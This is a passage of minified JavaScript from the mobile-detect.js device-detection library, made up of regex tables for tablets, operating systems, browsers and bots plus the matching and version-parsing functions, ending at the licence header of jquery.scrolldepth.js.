S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Window Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Puffin:"Puffin",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.1 2017-12-24",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());/*!
 * @preserve
 * jquery.scrolldepth.js | v1.0
 * Copyright (c) 2016 Rob Flaherty (@robflaherty)
 * Licensed under the MIT and GPL licenses.
 */
